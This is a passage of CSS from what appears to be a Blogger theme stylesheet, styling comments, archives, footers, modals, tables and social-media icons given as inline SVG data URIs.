1.57l1.061-1.06Zm.494-4.828c-.845.234-1.542.424-2.063.634c-.52.208-1.012.49-1.302.994l1.3.748c.034-.06.136-.18.56-.35c.424-.17 1.022-.337 1.903-.58L5.646 9.95Zm-2.177 2.8a.84.84 0 0 1 .111-.424l-1.3-.748a2.34 2.34 0 0 0-.311 1.182l1.5-.01Zm4.739 7.21c.624.624 1.137 1.139 1.579 1.49c.44.352.931.642 1.517.643l.002-1.5c-.069 0-.224-.029-.585-.316c-.36-.286-.802-.727-1.452-1.378l-1.061 1.06Zm4.45-1.958c-.245.888-.412 1.49-.583 1.917c-.172.428-.293.53-.353.564l.743 1.303c.51-.29.792-.786 1.002-1.309c.21-.524.402-1.225.637-2.077l-1.446-.398Zm-1.354 4.091c.407 0 .807-.105 1.161-.307l-.743-1.303a.835.835 0 0 1-.416.11l-.002 1.5Zm6.527-6.397c1.361-.511 2.463-.923 3.246-1.358c.795-.44 1.431-.996 1.621-1.875l-1.466-.317c-.054.25-.232.52-.883.88c-.663.369-1.638.737-3.046 1.266l.528 1.404ZM16.52 4.42c-1.036-1.037-1.872-1.876-2.595-2.414c-.734-.544-1.508-.897-2.39-.702l.324 1.464c.25-.055.569-.005 1.172.443c.612.455 1.357 1.197 2.428 2.27l1.061-1.06ZM9.731 6.744c.522-1.423.885-2.41 1.25-3.08c.36-.66.628-.84.878-.896l-.323-1.464c-.882.194-1.435.84-1.872 1.642c-.431.792-.837 1.906-1.341 3.282l1.408.516Zm11.32 4.626c.2.355.224.58.181.776l1.466.317c.142-.657-.018-1.26-.343-1.833l-1.305.74Zm-5.592-5.89l2.547 2.55l1.061-1.06l-2.547-2.55l-1.061 1.06Z"%2F%3E%3Cpath fill="currentColor" d="M1.47 21.47a.75.75 0 0 0 1.06 1.06l-1.06-1.06Zm5.714-3.598a.75.75 0 0 0-1.061-1.06l1.06 1.06ZM2.53 22.53l4.653-4.658l-1.061-1.06l-4.654 4.658l1.062 1.06Z"%2F%3E%3C%2Fsvg%3E'); } .post-filter-message, .blog-pager, .wrap-head { flex-basis: 100%; } .wrap-head { margin-bottom: 0 !important; gap: 0; display: inline-flex; animation: naik 0.5s ease, fade-in 0.7s ease; width: -moz-available; width: -webkit-fill-available; } .wrap-head.search-label { margin-bottom: 0; gap: 0; } .subtitle { margin-bottom: 1rem; width: -moz-available; width: -webkit-fill-available; display: block; overflow-wrap: anywhere; position: relative; font-weight: 800; z-index:1; padding-inline-start: 5px;} .index .Blog .search-label .subtitle { margin: 0 0 0.5rem !important; } .index .Blog .subtitle { margin: 1rem 0 -0.5rem !important; } .index.home-hs aside { display: none; } .subtitle:before { content: ''; background: var(--soft-line); width: 1rem; height: 1rem; position: absolute; z-index: -1; left: 0; } .subtitle::after { border-bottom: 1.5px solid var(--link-color); content: ""; width: 2rem; position: absolute; bottom: 0.7rem; margin: 0 0 0 0.5rem; } .clear { width: -moz-available; width: -webkit-fill-available; } .wrap-head .info { gap: 0.25rem; } #related-post { width: -moz-available; width: -webkit-fill-available; } #related-post .cont { gap: 1rem 2%; } .related-post li { list-style: none !important; margin-inline-start: 0 !important; } #related-post .list a:not(.post-title) { max-width: 13%; } .rel-thumb { aspect-ratio: 1/1; box-shadow: 0 10px 10px -5px rgb(0 0 0 / 10%); border: 0; position: relative; object-fit: cover; width: -moz-available; width: -webkit-fill-available; border-radius: 0.5rem; display: block; } #share { background: var(--link-color); width: fit-content; padding: 0.75rem 1rem 0.5rem; border-radius: 1rem; } #share * { color: var(--bg-card); } .yz-share { cursor: pointer; } .author-thumb { vertical-align: middle; margin-right: 0.25rem; z-index: 1; bottom: 0.25rem; left: 0.25rem; background-color: rgba(255,255,255,.2); padding: 0.25rem; border-radius: 20rem!important; } .index .author-thumb {position: absolute;} .inpost .author-thumb, .inpage .author-thumb { margin: 0; inset: 0; margin-right: -0.5rem; } .box-author { width: fit-content; background: var(--bg-card); padding-inline-end: 1rem; border: 1px solid var(--soft-line); } .blog-pager-older-link { width: fit-content; position: relative; text-align: end; text-align: -webkit-right; } .blog-pager-newer-link { width: fit-content; } .blog-pager-older-link div, .blog-pager-newer-link div { text-wrap: nowrap; display: inline-flex; } #blog-pager .btn-inactive { margin-right: 0; align-self: center; } .pops-img {position:relative;} .thumb-tool, .PopularPosts .items .pops-img::before { position: absolute; z-index: 1; right: 0; top: 0; background: var(--text-color); border-radius: 0 0.5rem; padding: 0 0.5rem; font-size: 0.75rem; display: flex; align-items: center; gap: 0.25rem; color: var(--bg-color); } .thumb-tool { padding: 0; } .top-blog .PopularPosts .items .pops-img::before { counter-increment: items; content: "# " counter(items, decimal); right: unset; top: 0; border-radius: 1rem 0 0.5rem 0; padding: 0 0.5rem; } .PopularPosts .cont { counter-reset: items; } section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; } section#comments p { margin: 0; } iframe#comment-editor, .comment-thread > div > div { padding: 1rem 0.5rem 1rem 0; margin: 1rem 0 0; border-radius: 1rem; width: -moz-available; width: -webkit-fill-available; background: #fff; border: 1px solid var(--soft-line); } iframe#comment-editor { margin: 1rem 0; height: fit-content; } .comment-thread > div > div { padding: 1rem 0.5rem 0; background: var(--bg-card); } .comment-thread > div > div .continue { border: 0; box-shadow: none !important; padding: 0; min-height: 0; margin: 1rem 0; } .comment-thread.toplevel-thread, .comment-thread.toplevel-thread > div { display: flex; flex-direction: column-reverse; } li.comment { list-style: none !important; padding: 1rem 0 0; margin-inline-start: 0 !important; background: var(--bg-card); } .comment-header { display: block; } .comment-block { position: relative; } .avatar-image-container { float: left; margin-inline-end: 0.5rem; } .avatar-image-container img { border-radius: 20rem; width: 35px; height: 35px; aspect-ratio: 1/1; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="currentColor" stroke-width="1.5"%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M16.5 14.5s-1.5 2-4.5 2s-4.5-2-4.5-2"%2F%3E%3Cpath fill="currentColor" stroke-linecap="round" stroke-linejoin="round" d="M8.5 10a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Zm7 0a.5.5 0 1 1 0-1a.5.5 0 0 1 0 1Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center; background-color: var(--bg-color); } .datetime.secondary-text { display: block; } .icon.user.blog-author { width: 16px; height: 16px; margin-left: 5px; vertical-align: -3px; display: inline-block; background: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="16" height="16" viewBox="0 0 24 24"%3E%3Cpath fill="dimgray" fill-rule="evenodd" d="M9.592 3.2a5.574 5.574 0 0 1-.495.399c-.298.2-.633.338-.985.408c-.153.03-.313.043-.632.068c-.801.064-1.202.096-1.536.214a2.713 2.713 0 0 0-1.655 1.655c-.118.334-.15.735-.214 1.536a5.707 5.707 0 0 1-.068.632c-.07.352-.208.687-.408.985c-.087.13-.191.252-.399.495c-.521.612-.782.918-.935 1.238c-.353.74-.353 1.6 0 2.34c.153.32.414.626.935 1.238c.208.243.312.365.399.495c.2.298.338.633.408.985c.03.153.043.313.068.632c.064.801.096 1.202.214 1.536a2.713 2.713 0 0 0 1.655 1.655c.334.118.735.15 1.536.214c.319.025.479.038.632.068c.352.07.687.209.985.408c.13.087.252.191.495.399c.612.521.918.782 1.238.935c.74.353 1.6.353 2.34 0c.32-.153.626-.414 1.238-.935c.243-.208.365-.312.495-.399c.298-.2.633-.338.985-.408c.153-.03.313-.043.632-.068c.801-.064 1.202-.096 1.536-.214a2.713 2.713 0 0 0 1.655-1.655c.118-.334.15-.735.214-1.536c.025-.319.038-.479.068-.632c.07-.352.209-.687.408-.985c.087-.13.191-.252.399-.495c.521-.612.782-.918.935-1.238c.353-.74.353-1.6 0-2.34c-.153-.32-.414-.626-.935-1.238a5.574 5.574 0 0 1-.399-.495a2.713 2.713 0 0 1-.408-.985a5.72 5.72 0 0 1-.068-.632c-.064-.801-.096-1.202-.214-1.536a2.713 2.713 0 0 0-1.655-1.655c-.334-.118-.735-.15-1.536-.214a5.707 5.707 0 0 1-.632-.068a2.713 2.713 0 0 1-.985-.408a5.73 5.73 0 0 1-.495-.399c-.612-.521-.918-.782-1.238-.935a2.713 2.713 0 0 0-2.34 0c-.32.153-.626.414-1.238.935Zm6.781 6.663a.814.814 0 0 0-1.15-1.15l-4.85 4.85l-1.596-1.595a.814.814 0 0 0-1.15 1.15l2.17 2.17a.814.814 0 0 0 1.15 0l5.427-5.425Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } cite.user { font-style: inherit; } span.datetime.secondary-text a { color: var(--text-color); font-size: 0.85rem; } span.item-control.blog-admin a, span.comment-actions.secondary-text a, a.comment-reply { color: var(--link-color); background: var(--bg-color); padding: 0.2rem 0.5rem; font-size: 0.8rem; border-radius: 0.25rem; } #top-continue .comment-reply { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); width: fit-content; padding: 0.5rem 1.25rem 0.5rem; border-radius: 20rem; cursor: pointer; margin: 0.5rem 0; } p.comment-content, li.comment { border-radius: 0.5rem; padding: 1rem; margin: 1rem 0 0.5rem !important; } p.comment-content { background: var(--soft-line); overflow-wrap: anywhere; } span.comment-actions.secondary-text { display: flex; gap: 1rem; } span.blog-admin { position: absolute; right: 0; top: 0; display: none!important; } .comment .hidden { width: 0; height: 0; padding: 0; margin: 0; } .labels a, .post-label, .labels-post { color: var(--link-color); background: var(--soft-line); border-radius: 1rem; padding: 0 0.5rem;} .labels a, .post-label { overflow: hidden; text-overflow: ellipsis; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 1;} .inpost.scrollup .post-body .sticky, .inpage.scrollup .post-body .sticky { position: relative; } .individual { text-align: center; width: fit-content; } .individual img.profile-img { width: 4rem; height: 4rem; } dt.profile-data { font-weight: bold; } dd.profile-data.location { font-size: 0.75rem; } dd.profile-textblock { font-size: 0.85rem; } .profile-info > a { background: var(--text-color); color: var(--bg-color); border: 1.5px solid var(--text-color); padding: 0.5rem 1rem; display: block; margin: 1rem auto 0.5rem; border-radius: 20rem; font-size: 0.85rem; width: fit-content; } .profile-img { width: 1.5rem; border-radius: 50%; aspect-ratio: 1/1; } .BlogSearch form, .team-member { border-radius: 0.5rem; padding: 0.5rem; } .BlogSearch .search-action { width: fit-content; margin: -0.5rem; border-radius: 0 0.5rem 0.5rem 0; } .search-action { color: var(--text-color); width: fit-content; padding: 0rem 1.25rem; border-left: 1px solid var(--soft-line); cursor: pointer; } nav form .search-action { position: absolute; right: 1rem; } .Attribution .widget-content, .Attribution .blogger a { display: flex; } .Attribution .blogger a {gap:0.5rem} .Attribution .widget-content {gap:1rem} .Attribution .blogger a svg { width: 24px; height: 24px; } .Attribution .copyright { border-left: 1px solid var(--text-color); padding-left: 1rem; } .BlogArchive .widget-content { margin-top: -0.75rem; } .BlogArchive .archive-dropdown select { padding: 0.5rem; border-radius: 4px; cursor: pointer; background: var(--bg-color); width: -moz-available; width: -webkit-fill-available; color: var(--text-color); border: 1px solid var(--soft-line); } .hierarchy-title, li.archivedate { border-radius: 0.5rem; margin: 0.75rem 0 0; padding: 0.5rem 0.75rem; border: 1px solid var(--soft-line); } .hierarchy-content .hierarchy-title { padding-inline-start: 1.25rem; } .hierarchy a, .flat a { color: inherit; } .posts.hierarchy, .posts.hierarchy li { position: relative; padding-inline-start: 0.5rem; } ul.posts.hierarchy:before { border-left: 1px solid var(--text-color); content: ""; height: calc(100% - 0.7rem); left: 0.25rem; opacity: 0.2; position: absolute; width: 1px; } .posts.hierarchy li:before { border-bottom: 1px solid var(--text-color); content: ""; display: block; height: 1px; left: -0.25rem; opacity: 0.2; position: absolute; top: 1.25rem; width: 0.75rem; overflow: auto; } .posts.hierarchy * { padding: 0.25rem 0 0 0.5rem; } #share-container .tlarge, #share-container .tsmall { max-width: 3.5rem; color: var(--text-color); } footer { display: flex; justify-content: center; background: var(--bg-color); padding: 1rem 0 0; border-top: 1px solid var(--soft-line); } #footer2 ul { display: flex; gap: 0.5rem 1rem; flex-wrap: wrap; justify-content: space-between; } #footer2 ul li { min-width: 46%; font-size: 0.9rem; } footer a, aside a { color: inherit; overflow-wrap: anywhere; } .footer2 .widget { min-width: 30%; max-width: 33%; padding: 0; } footer .LinkList ul { display: flex; flex-wrap: wrap; } .progress-wrap, #slidebottom { height: 40px; width: 40px; cursor: pointer; border-radius: 50px; } #slidebottom { bottom: 2.5rem; right: 5%; background: var(--bg-color); opacity: unset; visibility: unset; } .progress-wrap.active-progress { display: block; transform: translateY(0); background: var(--bg-color); } .progress-wrap::after, #slidebottom::after { position: absolute; content: ""; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="currentColor" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; background-position: center center; text-align: center; left: 0; top: 0; height: 40px; width: 40px; cursor: pointer; display: block; z-index: 1; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom::after { transform: rotateZ(180deg); } .progress-wrap svg path { fill: none !important; } .progress-wrap svg.progress-circle path { stroke: var(--link-color); stroke-width: 4; box-sizing: border-box; -webkit-transition: all 200ms linear; transition: all 200ms linear; } #slidebottom svg.progress-circle path { stroke: transparent; } [data-theme=dark] .progress-wrap::after, [data-theme=dark] #slidebottom::after { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="1em" height="1em" viewBox="0 0 24 24"%3E%3Cpath fill="white" d="M13 7.828V20h-2V7.828l-5.364 5.364l-1.414-1.414L12 4l7.778 7.778l-1.414 1.414L13 7.828z"%2F%3E%3C%2Fsvg%3E'); } .toast { position: fixed; bottom: 20px; left: 50%; transform: translateX(-50%); background-color: rgba(0, 0, 0, 0.7); color: white; padding: 10px 20px; border-radius: 5px; box-shadow: 0 10px 10px -10px rgb(0 0 0 / 10%); z-index: 9999; animation: fadeInOut 2s ease-in-out; } .BLOG_video_class { width: -moz-available; width: -webkit-fill-available; } .modal { position: fixed; z-index: 99; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: rgba(0, 0, 0, 0.4); transition: 0.5s; } #ntOpen.modal { right: 0; left: unset; overflow: visible; } .modal-content { background-color: var(--bg-card); margin: 1rem 1rem 1rem auto; padding: 1rem; width: 40%; border-radius: 0.5rem; position: relative; height: -moz-available; height: -webkit-fill-available; } #acOpen section#comments { width: -moz-available; width: -webkit-fill-available; margin-top: 2rem; overflow: auto; padding-right: 1rem; margin-right: -1rem; } .modal-content .close { color: #888; font-size: 28px; font-weight: bold; margin-top: -1.25rem; } .modal-content .close:hover { text-decoration: none; cursor: pointer; } #acClose, #ntClose { text-align: right; margin: 0; } #ntOpen .modal-content { width: fit-content; border-radius: 0.5rem; height: fit-content; } svg.wave { position: absolute; bottom: 0; z-index: 0; } svg.wave path { fill: var(--link-color); opacity: 0.3; } .rc-items a { color: inherit; } .table { margin: 2rem 0; overflow-x: scroll; white-space: nowrap; } table { border-collapse: collapse; border-spacing: 0; width: 100%; } th, td { padding: 1rem 1.5rem; text-align: left; } th, td { padding: 1rem 1.5rem; text-align: center; } th { background-color:#4c4c4c; color: var(--bg-card); font-weight: 600; } tr { padding: 0; } td { vertical-align: top;border: 1px solid #d1d1d1; } tr:nth-child(even) td { background-color: var(--soft-line); } .not-mobile { display: contents; } .tr-caption-container { position: relative; } table.tr-caption-container tbody > tr > td { padding: 0; } .post-body ul { list-style: none !important; list-style-type: none !important; padding: 0; margin: 1rem 0; } .post-body li { margin-bottom: 0.5rem; position: relative; margin-inline-start: 2rem !important; } .post-body ul li:before { content: ""; background-repeat: no-repeat; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; top: 0; border-radius: 50px; background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="currentColor" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); border: 3px solid var(--soft-line); line-height: 1rem; } [data-theme=dark] .post-body ul li:before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="20" height="20" viewBox="0 0 15 15"%3E%3Cpath fill="white" fill-rule="evenodd" d="m11.39 5.312l-4.318 5.399L3.68 7.884l.64-.768l2.608 2.173l3.682-4.601l.78.624Z" clip-rule="evenodd"%2F%3E%3C%2Fsvg%3E'); } .post-body ol { counter-reset: numbers; list-style: none !important; list-style-type: none !important; margin: 1rem 0; } .post-body ol li { counter-increment: numbers; } .post-body ol li:before { content: counter(numbers); line-height: 1rem; font-size: 0.75rem; font-weight: 700; left: -2rem; width: 1.5rem; height: 1.5rem; text-align: center; position: absolute; color: var(--text-color); border: 3px solid var(--soft-line); border-radius: 50px; } .post-body ol li::after { content: ""; position: absolute; border-left: 2px solid var(--soft-line); left: -1.25rem; top: 1.75rem; bottom: 0; } .bottom-blog.section .widget, main .widget, .top-blog.section .widget { margin: 0 0 2rem; padding: 0 0 1rem; position: relative; } .top-blog.section .widget { margin: 0 0 0.5rem; } .inpost main .widget, .inpage main .widget { margin: 0 0 1rem; } .top-blog .Label { border: 0; padding: 0; background: no-repeat; box-shadow: none; } a.active { background: transparent; border: 1px solid var(--link-color)!important; } .top-blog .cont { flex-wrap: nowrap; overflow-x: auto; padding: 0 0 1rem; } .scroll-buttons { position: absolute; top: 0; right: 0; display: flex; gap: 0.5rem; z-index:1; } /* #top-blog .scroll-buttons { justify-content: space-between; width: -moz-available; width: -webkit-fill-available; top: 48%; margin: auto -0.5rem; width: -moz-available; height: -webkit-fill-available; } #top-blog .scroll-buttons .pointer { background: var(--bg-card); border-radius: 20rem; padding: 0.5rem; display: flex; box-shadow: 0 0 10px 5px rgb(0 0 0 / 10%); height: fit-content; } #top-blog .indicator-container { position: absolute; bottom: 0; width: -moz-available; width: -webkit-fill-available; left: 50%; transform: translateX(-50%); height: 0.5rem; border-radius: 0.5rem; } #top-blog .indicator { display: block; height: 100%; background-color: var(--bg-card); border-radius: 0.5rem; width: 0; } */ .social li { min-width: unset !important; } .social i::before { content: ""; width: 24px; height: 24px; display: flex; } .social .instagram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="M12 16a4 4 0 1 0 0-8a4 4 0 0 0 0 8Z"%2F%3E%3Cpath d="M3 16V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5Z"%2F%3E%3Cpath stroke-linecap="round" stroke-linejoin="round" d="m17.5 6.51l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .facebook i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5Z"%2F%3E%3Cpath d="M11 21v-9c0-2.188.5-4 4-4m-6 5h6"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .pinterest i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M8 14.5c-3-4.5 1.462-8 4.5-8c3.038 0 5.5 1.654 5.5 5.5c0 3.038-2 5-4 5s-3-2-2.5-5m.5-2L9 21.5"%2F%3E%3Cpath d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2S2 6.477 2 12s4.477 10 10 10Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .telegram i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 5L2 12.5l7 1M21 5l-2.5 15L9 13.5M21 5L9 13.5m0 0V19l3.249-3.277"%2F%3E%3C%2Fsvg%3E'); } .social .threads i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M19 7.5c-1.333-3-3.667-4.5-7-4.5c-5 0-8 2.5-8 9s3.5 9 8 9s7-3 7-5s-1-5-7-5c-2.5 0-3 1.25-3 2.5C9 15 10 16 11.5 16c2.5 0 3.5-1.5 3.5-5s-2-4-3-4s-1.833.333-2.5 1"%2F%3E%3C%2Fsvg%3E'); } .social .twitter i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="%23404353" d="M8 2H1l8.26 11.014L1.45 22H4.1l6.388-7.349L16 22h7l-8.608-11.478L21.8 2h-2.65l-5.986 6.886L8 2Zm9 18L5 4h2l12 16h-2Z"%2F%3E%3C%2Fsvg%3E'); } .social .whatsapp i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="m3 21l1.65-3.8a9 9 0 1 1 3.4 2.9L3 21"%2F%3E%3Cpath d="M9 10a.5.5 0 0 0 1 0V9a.5.5 0 0 0-1 0v1a5 5 0 0 0 5 5h1a.5.5 0 0 0 0-1h-1a.5.5 0 0 0 0 1"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 8v8a5 5 0 0 1-5 5H8a5 5 0 0 1-5-5V8a5 5 0 0 1 5-5h8a5 5 0 0 1 5 5ZM7 17v-7"%2F%3E%3Cpath d="M11 17v-3.25M11 10v3.75m0 0c0-3.75 6-3.75 6 0V17M7 7.01l.01-.011"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } .social .tiktok i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cpath fill="none" stroke="%23404353" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M21 7.917v4.034A9.948 9.948 0 0 1 16 10v4.5a6.5 6.5 0 1 1-8-6.326V12.5a2.5 2.5 0 1 0 4 2V3h4.083A6.005 6.005 0 0 0 21 7.917z"%2F%3E%3C%2Fsvg%3E'); } .social .youtube i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23404353" stroke-width="1.5"%3E%3Cpath fill="%23404353" stroke-linecap="round" stroke-linejoin="round" d="m14 12l-3.5 2v-4l3.5 2Z"%2F%3E%3Cpath d="M2 12.707v-1.415c0-2.895 0-4.343.905-5.274c.906-.932 2.332-.972 5.183-1.053C9.438 4.927 10.818 4.9 12 4.9c1.181 0 2.561.027 3.912.065c2.851.081 4.277.121 5.182 1.053c.906.931.906 2.38.906 5.274v1.415c0 2.896 0 4.343-.905 5.275c-.906.931-2.331.972-5.183 1.052c-1.35.039-2.73.066-3.912.066a141.1 141.1 0 0 1-3.912-.066c-2.851-.08-4.277-.12-5.183-1.052C2 17.05 2 15.602 2 12.708Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .codepen i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M21 9v6M3 15V9m9 12v-6m0-12v6m0 6L3 9l9-6l9 6l-9 6Z"%2F%3E%3Cpath d="m12 21l-9-6l9-6l9 6l-9 6Z"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .dribbble i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M2 12c0 5.523 4.477 10 10 10s10-4.477 10-10S17.523 2 12 2S2 6.477 2 12Z"%2F%3E%3Cpath d="M16.673 20.843C15.5 14 12.5 8 8.5 2.63"%2F%3E%3Cpath d="M2.067 10.84C6 11 15.283 10.5 19.142 5m2.826 7.81C15.344 10.84 7.5 14 5.23 19.361"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .github i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 24 24"%3E%3Cg fill="none" stroke="%23F7F8F8" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"%3E%3Cpath d="M16 22.027v-2.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7a5.44 5.44 0 0 0-1.5-3.75a5.07 5.07 0 0 0-.09-3.77s-1.18-.35-3.91 1.48a13.38 13.38 0 0 0-7 0c-2.73-1.83-3.91-1.48-3.91-1.48A5.07 5.07 0 0 0 5 5.797a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7a3.37 3.37 0 0 0-.94 2.58v2.87"%2F%3E%3Cpath d="M9 20.027c-3 .973-5.5 0-7-3"%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); } [data-theme=dark] .social .linkedin i::before { background-image: url('data:image/svg+xml,%3Csvg xmlns="http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg" width="24" height="24" viewBox="0 0 